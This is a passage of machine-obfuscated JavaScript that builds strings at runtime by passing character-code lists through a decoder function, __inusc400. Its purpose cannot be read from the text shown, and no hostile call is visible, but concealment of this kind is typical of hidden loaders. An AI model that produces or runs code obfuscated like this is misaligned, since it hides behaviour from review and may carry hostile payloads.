0xa1e,0x703,0xd4f)](_0x48c64a[_0x3b019d(0xd07,0xa0c,0x8f9,0x967)](__inusc400,_0x3b019d(0xbe8,0xe6f,0xeea,0x10ac)+_0x3b019d(0xd26,0xbdf,0xb30,0xfc1)),_0x48c64a[_0x3b019d(0xcda,0x77d,0xd8e,0xc04)](__inusc400,_0x3b019d(0xb44,0xc07,0xcd4,0x10fa))),_0x48c64a[_0x26d48f(0x39e,0x978,0x9b2,0x455)](_0x48c64a[_0x3b019d(0x12f3,0xc8e,0xaea,0x1152)](__inusc400,_0x3b019d(0x1279,0xe6f,0x105b,0xf42)+_0x26d48f(0x55b,0x6ff,0x863,0x1d3)+_0x26d48f(-0x2e,0xec,-0xd6,0x30f)),_0x48c64a[_0x3b019d(0xb23,0xe24,0xe9a,0x1406)](__inusc400,_0x48c64a[_0x3b019d(0x706,0xce1,0x877,0xf4a)])),_0x48c64a[_0x3b019d(0xc36,0xc0f,0x11fc,0x1154)](__inusc400,'111,106,10'+_0x3b019d(0xa02,0x54d,0x463,-0xe5)+'103')+_0x48c64a[_0x26d48f(0x8f3,0x64b,0x98d,0xa99)](__inusc400,_0x26d48f(0x63,0x454,0x3d,0x313)),_0x48c64a['ejlcA'](_0x48c64a[_0x3b019d(0xe16,0xbeb,0x10b0,0x72d)](_0x48c64a[_0x3b019d(0x112b,0xf05,0xd06,0xa6a)](__inusc400,_0x26d48f(0x3df,0x632,0x18b,0x4ec)+',112,121,1'+_0x26d48f(0x3a5,0x538,0x8ff,-0x11e)+_0x26d48f(0x5d1,0x411,0x726,0x300)+_0x3b019d(0xd0d,0xf3d,0x1323,0xd93)),__inusc400(_0x48c64a[_0x26d48f(0x677,0xc64,0x80f,0xa93)])),_0x48c64a[_0x26d48f(0x8cb,0xde3,0x4c8,0x600)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x57a,-0x572,0x8)])),_0x48c64a['AXKCD'](_0x48c64a[_0x3b019d(0x405,0xa3d,0x893,0xcdb)](_0x48c64a[_0x26d48f(0x68c,0x8bf,0x9c6,0xa6c)](__inusc400,_0x48c64a['YGiwP']),_0x48c64a[_0x26d48f(0x287,0x897,-0x206,-0x13)](__inusc400,_0x48c64a[_0x3b019d(0xb1f,0xd3f,0x6ec,0xb3d)])),_0x48c64a[_0x26d48f(0x98c,0x4d9,0x3cd,0x45f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xf3,0xaf7,0xa92)])),_0x48c64a[_0x3b019d(0x110e,0xffa,0x1283,0x145a)](__inusc400,_0x3b019d(0x461,0x800,0xbc1,0x7f7))+_0x48c64a[_0x26d48f(0x46b,0x46,0x55b,0x35f)](__inusc400,_0x26d48f(0x187,0x2ae,0x1e1,0x1f7)+_0x3b019d(0x6ba,0x8bb,0xb38,0x91e)+_0x3b019d(0x1331,0x108a,0xddd,0xa91)),_0x48c64a['VwMON'](_0x48c64a['poqBZ'](__inusc400,_0x3b019d(0xe2f,0xd0b,0xb0d,0xd81)+_0x26d48f(0x168,-0x407,0x10,0x247)+_0x3b019d(0x2e4,0x7bb,0x5fc,0x48d)+_0x26d48f(0x958,0xe86,0x326,0x927)),_0x48c64a[_0x26d48f(0x3e6,0x9f2,0x1bc,0x5e0)](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x35,-0x5ec,-0x3d5,0x617)](_0x48c64a['bTKfw'](__inusc400,_0x48c64a[_0x3b019d(0x50c,0x64d,0x20d,0xaf0)])+_0x48c64a[_0x3b019d(0xed8,0xbe8,0x7d1,0xbd8)](__inusc400,_0x48c64a[_0x3b019d(0x611,0x7c5,0x7c6,0xe29)]),_0x48c64a[_0x3b019d(0x117d,0xe10,0xfb7,0xf05)](__inusc400,'108')),_0x48c64a[_0x26d48f(0x785,0xc2b,0xaef,0xa87)](__inusc400(_0x26d48f(0x241,0xa8,0x601,0x525)+_0x3b019d(0xa22,0x8b9,0x545,0x336)+'58'),_0x48c64a[_0x26d48f(0x3af,0x59e,0x80,0x7b)](__inusc400,_0x48c64a['nuxFV'])),_0x48c64a[_0x3b019d(0x3e9,0x984,0xe58,0x4aa)](_0x48c64a['MyhOH'](_0x48c64a['vNrZi'](__inusc400,_0x48c64a[_0x3b019d(0x3d3,0x8ff,0x4d6,0xcfa)]),_0x48c64a[_0x3b019d(0x83d,0x789,0x307,0x244)](__inusc400,_0x48c64a[_0x3b019d(0xfb0,0xb52,0xbf5,0x81a)])),__inusc400('98')),_0x48c64a[_0x3b019d(0x3dc,0x783,0x8cd,0x1db)](_0x48c64a[_0x26d48f(0x9a8,0x97d,0x526,0xd8f)](__inusc400(_0x48c64a[_0x3b019d(0x1625,0xfc3,0x1405,0xa9a)]),__inusc400(_0x48c64a[_0x3b019d(0x48a,0xaa8,0x8c0,0x6e8)]))+_0x48c64a[_0x3b019d(0x468,0x737,0x876,0xd24)](__inusc400,_0x48c64a[_0x3b019d(0x124f,0xc13,0xe6b,0x10b1)]),__inusc400(_0x48c64a[_0x3b019d(0x73a,0x7b1,0x247,0x590)])),_0x48c64a[_0x3b019d(0xfe4,0xa92,0xd8b,0xced)](_0x48c64a[_0x26d48f(0x170,-0x395,0x32f,-0xd5)](_0x48c64a['grPNC'](__inusc400,_0x3b019d(0x10b7,0xe33,0xa1f,0x1126)+_0x3b019d(0x8bb,0x5d1,0xb10,0x495)),_0x48c64a[_0x26d48f(0x666,0x780,0x5ae,0x92f)](__inusc400,_0x48c64a[_0x3b019d(0x67d,0x535,0x9e4,-0xa9)]))+_0x48c64a[_0x3b019d(0xcd7,0xa9e,0x100e,0x5bb)](__inusc400,_0x48c64a[_0x3b019d(0x6f6,0xac3,0x654,0xc23)]),_0x48c64a[_0x26d48f(0xa2a,0x658,0x5da,0x566)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x4a3,0x1c1,0x6ab)])),_0x48c64a[_0x3b019d(0x422,0xa1a,0xdef,0x78c)](_0x48c64a[_0x26d48f(0xabe,0xc82,0x1090,0xdab)](_0x48c64a[_0x26d48f(0x68e,0x1fe,0xa65,0x74c)](__inusc400,_0x3b019d(0x314,0x781,0x278,0xa19)+'3,105'),__inusc400(_0x48c64a[_0x26d48f(0x5f3,0x428,0x515,0x61d)])),_0x48c64a[_0x26d48f(0x35f,0x7c8,0x2d,0x6c8)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x110b,0xdf9,0x7a5,0x13a7)](_0x48c64a[_0x3b019d(0xc64,0x773,0xa2c,0xc66)](__inusc400,_0x48c64a[_0x26d48f(0x97e,0x57b,0x798,0x373)])+_0x48c64a[_0x3b019d(0xc3a,0x80a,0xbc5,0x399)](__inusc400,_0x48c64a[_0x26d48f(0xcb,-0x1fb,-0x353,-0x31f)]),_0x48c64a[_0x26d48f(0x579,0x254,0x244,0x289)](__inusc400,_0x48c64a['teqAu'])),_0x48c64a[_0x3b019d(0x12f2,0x107e,0x1000,0x15d7)](__inusc400(_0x48c64a[_0x26d48f(-0x107,-0x3ce,0x20a,0xef)]),_0x48c64a[_0x26d48f(0x2d,-0x265,0x5bf,0x271)](__inusc400,_0x26d48f(0x2f4,0x721,-0x2b5,0x39d)+'4,114,106,'+_0x3b019d(0xbf7,0x10b0,0x1500,0xaa3))),_0x48c64a[_0x3b019d(0xd57,0xcc2,0x7a3,0xd60)](_0x48c64a[_0x3b019d(0x13a1,0xebf,0xcd8,0x983)](_0x48c64a[_0x3b019d(0x7b2,0x613,0x3e5,0x4f0)](__inusc400,_0x26d48f(0x4c7,0x77a,0x9b7,0x12f)+_0x26d48f(0xc5,0x3d7,0x5dd,-0x47b)+'3,107'),_0x48c64a[_0x3b019d(0xce2,0xcf4,0x6c5,0xa65)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x1bd,0x560,-0x386,0x3f4)](__inusc400,_0x48c64a[_0x3b019d(0x175,0x697,0x904,0x503)])),_0x48c64a['VXIEb'](__inusc400,_0x48c64a[_0x3b019d(0x4c6,0x7eb,0x607,0xdf6)])+__inusc400(_0x48c64a[_0x3b019d(0xed8,0xc10,0x1216,0x8be)]),_0x48c64a['wnkOA'](_0x48c64a[_0x3b019d(0x101d,0x9e6,0xc84,0x929)](_0x48c64a[_0x3b019d(0x54d,0x825,0xbb5,0xe3f)](__inusc400,_0x48c64a['qftJW']),__inusc400('116,101')),__inusc400(_0x48c64a[_0x3b019d(0x151e,0x10ec,0xfe7,0xf24)]))+_0x48c64a['zUMSD'](__inusc400,_0x48c64a[_0x26d48f(0x23,0x477,-0x4ce,0x13f)]),_0x48c64a['QHcDH'](_0x48c64a[_0x26d48f(0x781,0x7c2,0x9a6,0x895)](_0x48c64a[_0x3b019d(0x10de,0xcf9,0x11ea,0xfcb)](__inusc400,_0x3b019d(0xbdc,0x1068,0xa7e,0xd0b)+_0x3b019d(0x174d,0x111b,0x1652,0x158c)+_0x26d48f(0x9bd,0x8c2,0xe53,0x4ef)+_0x26d48f(0x125,0x6bd,0x363,0x4a3))+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x581,0x840,0x6d0)]),_0x48c64a[_0x26d48f(0x89,-0x2d,0x3b5,0x4f5)](__inusc400,_0x48c64a['Yrgzl'])),_0x48c64a[_0x26d48f(0xf4,0x15,-0x137,-0x54a)](__inusc400,_0x3b019d(0xafb,0xcfc,0xe55,0xbc8))),_0x48c64a[_0x3b019d(0x9f0,0x88c,0x528,0x67b)](_0x48c64a[_0x26d48f(0x558,0x2a4,0xaff,-0x46)](__inusc400(_0x3b019d(0xff4,0xd54,0x811,0xd86)),__inusc400(_0x48c64a[_0x26d48f(0x263,-0x216,0x2db,-0x1ea)]))+__inusc400(_0x48c64a[_0x3b019d(0x9bd,0xeeb,0xa18,0xf2e)]),__inusc400(_0x48c64a['jZAMy']))+__inusc400(_0x48c64a[_0x26d48f(-0x10c,-0x5eb,0x24,-0x6ad)]),_0x48c64a['UexAK'](_0x48c64a[_0x3b019d(0xc10,0xe87,0xf48,0x9dd)](__inusc400,_0x48c64a[_0x3b019d(0x1a1,0x7db,0x9b6,0xe22)]),__inusc400(_0x48c64a[_0x26d48f(0x638,0x867,0x1f4,0xbd4)])),_0x48c64a[_0x3b019d(0x114f,0xb91,0x821,0x55f)](_0x48c64a[_0x26d48f(0x68,0x1a,0x395,0x261)](__inusc400,'110,116,11'+'8,111,110,'+_0x26d48f(0x2a1,0x1c8,0x5e4,0x761)),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x980,0x4f6,0x54c,0x68d)](_0x48c64a[_0x26d48f(-0x2a,0x13,0x39f,-0x3be)](_0x48c64a[_0x26d48f(0xaf3,0x10c5,0xaa7,0x6fa)](_0x48c64a['oXSyX'](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xa3f,0xfc8,0xf9c)]),_0x48c64a['uHXcQ'](__inusc400,_0x48c64a[_0x26d48f(0xa73,0x7a4,0x105e,0xd27)])),_0x48c64a[_0x26d48f(0x9eb,0x898,0x554,0xa14)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x704,0x7dc,0xf52)])),__inusc400(_0x3b019d(0x715,0xaf8,0xa74,0x8f4))),__inusc400(_0x48c64a[_0x26d48f(0x912,0xdc3,0x393,0x8d3)])+_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x47e,0x8a8,0xc9c)]),__inusc400(_0x48c64a[_0x3b019d(0xc47,0xe7e,0xc98,0x13d4)])+__inusc400(_0x48c64a[_0x26d48f(0x3d0,0x626,-0x160,-0x1b7)])+__inusc400(_0x48c64a['eMFAC']),_0x48c64a[_0x26d48f(-0x134,-0x1cb,-0x15b,-0x3d1)](_0x48c64a[_0x3b019d(0xe79,0xd5c,0xa25,0x1255)](_0x48c64a['BVUfU'](__inusc400,'104,104,12'+'4'),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x612,0xb44,0xbd0)])),_0x48c64a['xVqyO'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x2ab,0x1ee,0x99e)])),_0x48c64a[_0x26d48f(0xb31,0x1007,0xa16,0xa91)](_0x48c64a[_0x3b019d(0x1204,0x117e,0x155f,0x1199)](_0x48c64a[_0x3b019d(0xade,0x919,0x3d5,0x8f6)](__inusc400,_0x3b019d(0x83d,0xc32,0x903,0x912)),_0x48c64a[_0x26d48f(0x4dd,0x135,-0x10a,-0xf0)](__inusc400,'109,107,12'+_0x3b019d(0xba8,0xde2,0x11ad,0x1143)+_0x3b019d(0x583,0x908,0xb22,0x598))),_0x48c64a[_0x3b019d(0x6cc,0x970,0xfc9,0x80a)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x7b,-0x16b,-0x16c)])),__inusc400(_0x48c64a[_0x26d48f(0x621,0x1f5,0x1e5,0x136)]),_0x48c64a[_0x3b019d(0x10a,0x540,0xb30,-0x31)](__inusc400(_0x48c64a[_0x3b019d(0x991,0xfd1,0x158e,0x1206)])+__inusc400('112'),_0x48c64a['WEbVs'](__inusc400,_0x48c64a[_0x3b019d(0x91b,0x697,0x811,0x2bb)])),_0x48c64a[_0x26d48f(0x2e6,-0x277,0x5a6,0x17f)](_0x48c64a[_0x3b019d(0x1168,0xd2a,0xfcc,0x9f6)](__inusc400,_0x48c64a[_0x3b019d(0xf91,0xc42,0x1205,0x10e6)]),_0x48c64a[_0x3b019d(0x43e,0x9b8,0x743,0x489)](__inusc400,_0x48c64a[_0x26d48f(0x32c,0x762,0x483,0x3b5)])),_0x48c64a[_0x3b019d(0xde7,0x11d1,0x11dc,0x15bb)](__inusc400,_0x48c64a[_0x26d48f(-0xcc,-0x24b,0x518,0x49d)]),_0x48c64a[_0x3b019d(0xefb,0xa1a,0xc6b,0xe42)](_0x48c64a[_0x26d48f(0x253,0x21b,-0x27d,-0x34b)](_0x48c64a[_0x3b019d(0x434,0x984,0x5b6,0x74c)](_0x48c64a[_0x26d48f(-0xe,-0x1cf,-0x1ca,0x2d5)](_0x48c64a[_0x3b019d(0x1153,0xdfe,0x1456,0x116f)](__inusc400,'99'),__inusc400(_0x48c64a[_0x26d48f(0x7c5,0x748,0x9bb,0x36e)])),_0x48c64a[_0x3b019d(0x588,0x825,0x539,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x3c0,-0x29e,0x900,0x7ea)])),_0x48c64a['vNrZi'](__inusc400,_0x3b019d(0x694,0xb8e,0x69b,0xd3e))),_0x48c64a[_0x3b019d(0x792,0x839,0x3df,0x98f)](__inusc400,_0x48c64a[_0x3b019d(0x987,0x7b1,0xadf,0x783)])),_0x48c64a['dSpXe'](_0x48c64a[_0x26d48f(0xd4,0x61d,-0x76,-0x1b4)](__inusc400,_0x48c64a[_0x26d48f(0x95b,0xa28,0xabf,0xd75)]),_0x48c64a[_0x3b019d(0x464,0x59f,0x216,0x698)](__inusc400,_0x48c64a[_0x3b019d(0x1fe,0x5d2,0x60c,0x619)])),_0x48c64a[_0x3b019d(0xe5d,0xf93,0xacb,0x15b0)](_0x48c64a['wxCsU'](__inusc400('103'),_0x48c64a[_0x3b019d(0x11a6,0xf09,0xc49,0xfce)](__inusc400,_0x48c64a['aiLMW'])),__inusc400(_0x48c64a[_0x3b019d(0x68f,0x697,0xa48,0x19e)])),_0x48c64a[_0x26d48f(0x882,0x9d8,0x6ff,0x4dd)](_0x48c64a['fqvBN'](__inusc400(_0x48c64a[_0x3b019d(0xe0a,0x7e2,0x325,0xc88)])+_0x48c64a[_0x26d48f(0x1d5,-0x21,0x241,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xe8c,0x105c,0x1373)]),_0x48c64a[_0x26d48f(-0x99,0x23,-0x41d,-0x42b)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x81d,0x532,-0x256)])),_0x48c64a[_0x3b019d(0x728,0xd0c,0x6d2,0xbe5)](__inusc400,_0x48c64a[_0x3b019d(0x1e8,0x697,0x999,0x9f9)])),_0x48c64a['QycHX'](_0x48c64a['ysTCX'](__inusc400,_0x48c64a[_0x26d48f(0xa5,0x3dc,0x196,0x1b5)]),__inusc400('109'))+_0x48c64a['PLebi'](__inusc400,_0x48c64a[_0x26d48f(0x822,0xb99,0x4b1,0xacb)]),__inusc400(_0x48c64a['SdhoA'])+_0x48c64a['sOEQr'](__inusc400,_0x48c64a[_0x3b019d(0xff4,0x116b,0xcdd,0x159e)]),_0x48c64a['lzGJB'](_0x48c64a[_0x3b019d(0x722,0x97f,0xb6f,0x6e8)](__inusc400,_0x26d48f(0x373,0x616,-0x7e,0x67a)+_0x3b019d(0x503,0x8aa,0x9bb,0x9ab)),_0x48c64a[_0x3b019d(0x172c,0x11a1,0x1346,0xb72)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa45,0x949,-0x53)])),_0x48c64a[_0x26d48f(0x6da,0xc26,0x161,0x43f)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xdcf,0xdab,0xc82)]),_0x48c64a[_0x26d48f(0x4d0,0xa04,-0x12f,0xaf1)](_0x48c64a[_0x3b019d(0xf5a,0x1024,0xe71,0x1618)](__inusc400,'100,110,10'+_0x26d48f(-0x75,0x11d,0x16e,-0x6c4)+_0x3b019d(0x1103,0xbc1,0x104f,0xa0a)),__inusc400(_0x48c64a[_0x26d48f(0x85f,0x592,0x410,0x920)])),_0x48c64a['xZBjU'](_0x48c64a[_0x3b019d(0x1411,0xece,0x1065,0xca5)](__inusc400,_0x48c64a[_0x3b019d(0x8ca,0xca2,0x113d,0x10ad)]),__inusc400(_0x48c64a[_0x26d48f(-0xfc,0x186,-0x1b,0x28e)])),_0x48c64a[_0x26d48f(0x4f5,0xb0,-0xc6,0x918)](__inusc400,_0x48c64a['VMrQr']),_0x48c64a[_0x3b019d(0xa3b,0xd77,0xc9e,0xed2)](_0x48c64a[_0x3b019d(0xd27,0xfcd,0x15b6,0xbb3)](_0x48c64a[_0x26d48f(0x110,0xba,0x213,0x241)](__inusc400(_0x48c64a['ecqNi']),_0x48c64a['UasKA'](__inusc400,_0x26d48f(-0x114,-0x368,0x24d,-0x1d8))),__inusc400(_0x48c64a[_0x26d48f(0xb29,0x109b,0xc9f,0x989)]))+_0x48c64a[_0x26d48f(-0x157,-0x85,0x41d,-0x6e8)](__inusc400,_0x48c64a[_0x3b019d(0x930,0xbf4,0xb17,0x76e)]),__inusc400(_0x48c64a[_0x3b019d(0x15b4,0x10ec,0x16dd,0x16d0)]))+_0x48c64a[_0x26d48f(0x2b1,0x89,0x446,0x706)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x14c,0x373,0x29f)]),_0x48c64a[_0x3b019d(0xc42,0xe24,0xed6,0x827)](__inusc400,_0x48c64a['mhCbp'])+__inusc400(_0x48c64a[_0x26d48f(0x29,-0x84,-0xc9,-0x366)]),__inusc400(_0x48c64a[_0x3b019d(0xb14,0xa96,0x517,0xbbd)])+_0x48c64a['tMvla'](__inusc400,_0x48c64a['LujKJ']),__inusc400(_0x48c64a['dZlso'])+_0x48c64a[_0x26d48f(0x7e4,0xa8b,0x9fb,0x6ca)](__inusc400,_0x3b019d(0xd15,0xc99,0xa39,0x1146)+'7')+__inusc400(_0x48c64a['dkNhx']),_0x48c64a[_0x3b019d(0xf26,0xee5,0x129b,0xb51)](_0x48c64a[_0x3b019d(0xc88,0x90d,0x58c,0xaf3)](__inusc400,_0x48c64a[_0x26d48f(-0x26,0x13b,-0x35a,-0x4d4)]),_0x48c64a[_0x3b019d(0xdd6,0xd0c,0xed0,0xfea)](__inusc400,'116')),_0x48c64a['sebMP'](_0x48c64a[_0x26d48f(0x170,0x65d,0x42a,-0x398)](_0x48c64a[_0x3b019d(0x14f2,0xea0,0x1435,0x11bd)](_0x48c64a[_0x26d48f(0x930,0xd3f,0xef6,0x628)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xcfc,0xee0,0xedb)]),_0x48c64a[_0x3b019d(0xa51,0x982,0xa9c,0xd25)](__inusc400,_0x48c64a['sqwPK'])),_0x48c64a[_0x3b019d(0x7e3,0x809,0x2f4,0x3e8)](__inusc400,_0x48c64a[_0x3b019d(0x65b,0xa8f,0x5fd,0xd68)]))+_0x48c64a[_0x3b019d(0x956,0xcc4,0x9af,0x73d)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x453,0x3c,0x87)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x823,0x568,0xa5f,0x4d9)])),_0x48c64a['krGzD'](_0x48c64a['SswPq'](__inusc400,_0x48c64a[_0x3b019d(0xe67,0xcc6,0x851,0x6ec)]),_0x48c64a[_0x26d48f(0x9a4,0x9f6,0xb96,0xf32)](__inusc400,_0x48c64a[_0x26d48f(0x693,0x13f,0x192,0x590)]))+_0x48c64a[_0x26d48f(0x9a0,0x62d,0xacc,0xd29)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x2ea,0x203,0x179)]),_0x48c64a[_0x26d48f(0x89b,0x5a7,0x949,0x465)](_0x48c64a['iBwtu'](__inusc400,_0x48c64a[_0x3b019d(0x39f,0x57c,0x8f6,0xb29)]),_0x48c64a['vapmc'](__inusc400,_0x48c64a[_0x26d48f(0x8b2,0x941,0xef9,0x91f)])),_0x48c64a['XBYmD'](_0x48c64a[_0x26d48f(0x931,0xb10,0xba2,0xc7a)](_0x48c64a['Uarog'](__inusc400,_0x48c64a[_0x26d48f(0xab4,0x722,0xf24,0xf0e)]),_0x48c64a['QOaOL'](__inusc400,_0x48c64a['JcseL'])),_0x48c64a[_0x3b019d(0xaca,0x94a,0x9c0,0x58e)](__inusc400,_0x48c64a[_0x3b019d(0x32c,0x7b1,0x86f,0xc7f)])),_0x48c64a[_0x3b019d(0x1328,0x1139,0x1739,0x12bf)](_0x48c64a[_0x3b019d(0xb6,0x5db,0xbb7,0x63f)](__inusc400,_0x3b019d(0x122f,0xfd7,0x1283,0xbb9)+'3,104,106'),_0x48c64a[_0x26d48f(0x1c9,0x7ad,0x500,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(0x4de,-0x154,0x3de,0x253)]))+_0x48c64a[_0x3b019d(0xd3b,0xc62,0xb65,0xae6)](__inusc400,'98'),_0x48c64a[_0x26d48f(0x817,0xda8,0x4ce,0xd59)](_0x48c64a[_0x26d48f(0x754,0xc4b,0x84b,0xc11)](_0x48c64a[_0x3b019d(0xb17,0x84a,0x942,0x7f2)](_0x48c64a[_0x3b019d(0x600,0xb63,0xd0c,0x895)](_0x48c64a['dSCoG'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xc5c,0xa86,0x950)]),__inusc400(_0x48c64a[_0x26d48f(0x272,-0x302,0x595,0x19c)])),_0x48c64a[_0x26d48f(0x77a,0x9ff,0x781,0xdbb)](__inusc400,_0x3b019d(0x904,0xe60,0x102c,0x10b2)+'0')),_0x48c64a[_0x3b019d(0x8ea,0xd4c,0x898,0x110d)](__inusc400,_0x48c64a[_0x26d48f(0x9e7,0x702,0xab4,0x87c)])),_0x48c64a['yBIhp'](__inusc400,_0x48c64a[_0x3b019d(0xacc,0x10ec,0xb44,0x1201)]))+_0x48c64a[_0x3b019d(0xe43,0xe6e,0xbe6,0x104f)](__inusc400,'111,117'),_0x48c64a[_0x3b019d(0x401,0x81f,0x7ba,0xd16)](_0x48c64a['elDsd'](_0x48c64a[_0x3b019d(0xd49,0x7b4,0x87d,0x52c)](_0x48c64a[_0x3b019d(0x1325,0xfb2,0x95f,0xda5)](__inusc400(_0x48c64a[_0x26d48f(0x600,0xbb3,0x8a1,0x139)]),__inusc400(_0x48c64a[_0x26d48f(0x2ed,0x802,0x618,0x789)])),_0x48c64a[_0x26d48f(0xda,0x6ce,0x29b,0x82)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a['dRXQX'](__inusc400,_0x48c64a[_0x3b019d(0xfb5,0xc5c,0x992,0x804)])),_0x48c64a[_0x3b019d(0xc2c,0x1166,0x13e5,0x14c0)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x3b0,0x3b5,0x2ed)])),_0x48c64a[_0x26d48f(0x3d1,0x55f,0x18a,0x706)](__inusc400,_0x48c64a[_0x3b019d(0xd81,0xbea,0x676,0xd08)])+_0x48c64a[_0x26d48f(0x691,0x805,0x982,0x6f8)](__inusc400,_0x48c64a[_0x3b019d(0xb9f,0x944,0x33a,0xacd)]),_0x48c64a[_0x3b019d(0xa66,0x668,0x638,0x546)](_0x48c64a[_0x3b019d(0xbf9,0xa37,0x973,0xdd2)](_0x48c64a['eRtXD'](__inusc400,_0x48c64a[_0x26d48f(0x154,-0x97,0x17a,0x2c4)]),_0x48c64a[_0x26d48f(0xa06,0xb6f,0xd10,0x3cd)](__inusc400,_0x48c64a['iNfUf'])),_0x48c64a['PJOew'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0x7b1,0xc8d,0x85b)])),_0x48c64a['UiiqI'](_0x48c64a[_0x26d48f(0xb09,0xd5c,0xc79,0x7ce)](__inusc400,_0x48c64a['kBWfZ']),__inusc400(_0x48c64a[_0x26d48f(0x60d,0x5e5,0x188,0x971)])),_0x48c64a[_0x3b019d(0x93e,0xe06,0xeb7,0xc6c)](_0x48c64a[_0x26d48f(0xa75,0x1037,0xb7c,0xcc6)](_0x48c64a['DhNwm'](_0x48c64a['eBQkh'](__inusc400,_0x3b019d(0x1036,0x1068,0xc9b,0xd31)+'3'),_0x48c64a[_0x26d48f(0x265,0x554,0x86e,0x22)](__inusc400,_0x48c64a[_0x26d48f(-0x8c,0x4e9,-0x12a,0x35a)])),_0x48c64a[_0x26d48f(0x2a5,0x49c,0x5c3,0x39a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x5b2,0xace,0x474)])),__inusc400(_0x26d48f(0x374,0x472,0x84b,-0x2ec))),_0x48c64a['UexAK'](_0x48c64a['klICR'](__inusc400,_0x48c64a['LtYFr']),_0x48c64a['TpzlC'](__inusc400,_0x48c64a[_0x3b019d(0xcdf,0x8d7,0x979,0x72e)])),_0x48c64a[_0x3b019d(0x119b,0xba8,0xbe4,0xcd0)](_0x48c64a[_0x26d48f(-0xd8,0x331,0xc2,-0x4ca)](_0x48c64a['SPNBv'](_0x48c64a['ByDJZ'](__inusc400,_0x48c64a[_0x3b019d(0x829,0x978,0x9a1,0x55a)]),_0x48c64a[_0x26d48f(0x2b3,0x2a0,-0x1dc,0x6e7)](__inusc400,_0x48c64a[_0x3b019d(0x691,0x76a,0xacb,0xd8b)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x45f,0x1ee,0x866,0xaac)](__inusc400,_0x48c64a['Onnwn'])),_0x48c64a[_0x26d48f(0x664,0xa79,0x14c,0x403)](__inusc400,_0x3b019d(0x767,0x9e0,0xce2,0x95b)+_0x3b019d(0x165b,0x10a8,0x16b6,0x1325)+_0x3b019d(0x140,0x790,0x51a,0x280))+_0x48c64a[_0x3b019d(0x4e1,0x591,-0xb6,0x67a)](__inusc400,_0x48c64a[_0x3b019d(0xa28,0x5f7,0x717,0xaba)]),_0x48c64a[_0x26d48f(0x8dd,0xbcd,0xf3a,0x7bc)](_0x48c64a[_0x3b019d(0x1592,0x1127,0xd53,0x1210)](__inusc400,_0x48c64a['kJssa']),_0x48c64a[_0x26d48f(-0x14b,-0x2f7,-0x42a,0x335)](__inusc400,_0x26d48f(-0x31,-0x26,-0x1af,-0x46)))+__inusc400(_0x48c64a['fIwMU']),__inusc400(_0x48c64a[_0x3b019d(0x13c1,0x105a,0x10d7,0x1682)])+_0x48c64a[_0x26d48f(0x78a,0x80b,0xd77,0xba1)](__inusc400,_0x3b019d(0xecc,0x1163,0xbb3,0xcd0)),_0x48c64a['MKEbM'](_0x48c64a['urQyQ'](_0x48c64a[_0x3b019d(0xe81,0xd52,0x982,0x12e7)](__inusc400,_0x48c64a[_0x26d48f(0x804,0x1ca,0x913,0x975)]),_0x48c64a[_0x3b019d(0xf02,0xe13,0xfec,0xbcd)](__inusc400,'107')),__inusc400(_0x26d48f(0x25f,0x1ab,-0x30d,0x109))),_0x48c64a['FkPrS'](_0x48c64a[_0x3b019d(0xaad,0x6d2,0xd3,0x185)](__inusc400,_0x48c64a[_0x26d48f(0x82d,0x483,0xa5b,0xe70)]),_0x48c64a['gEEJp'](__inusc400,_0x48c64a[_0x26d48f(0x205,0x31b,0x7f3,-0x169)])),_0x48c64a[_0x3b019d(0xac8,0xaa2,0xc14,0x104d)](_0x48c64a[_0x26d48f(0x3da,0x43,0x996,0x500)](__inusc400,_0x48c64a[_0x26d48f(0x4b7,-0x1,0x4e2,0x98b)]),__inusc400(_0x48c64a[_0x3b019d(0x613,0x805,0xa45,0x61b)]))+_0x48c64a[_0x26d48f(0x27,-0xb,-0x584,-0x45d)](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xda4,0x9ea,0xa1f,0x3c8)](__inusc400,_0x48c64a[_0x3b019d(0x5a1,0x7d1,0xbad,0x6d4)])+_0x48c64a[_0x3b019d(0x44b,0x5cb,0x72b,0x5d0)](__inusc400,_0x26d48f(0x1eb,-0x123,0x384,-0x26e)),_0x48c64a['XyIXQ'](__inusc400,_0x48c64a[_0x3b019d(0x477,0xadc,0xc57,0x889)])+_0x48c64a[_0x3b019d(0x516,0xa75,0xfcb,0xfbd)](__inusc400,_0x3b019d(0xbca,0x908,0x7eb,0xbad)),_0x48c64a[_0x3b019d(0x4d7,0x7b4,0x36d,0x63b)](_0x48c64a[_0x26d48f(0x3a7,0x243,0x9eb,0x672)](__inusc400,_0x48c64a[_0x26d48f(-0x151,0x143,-0x396,-0x306)])+_0x48c64a[_0x3b019d(0x7ef,0x96a,0x655,0xa1a)](__inusc400,_0x3b019d(0xcfa,0xaf8,0x109f,0xfcc)),_0x48c64a[_0x26d48f(0x487,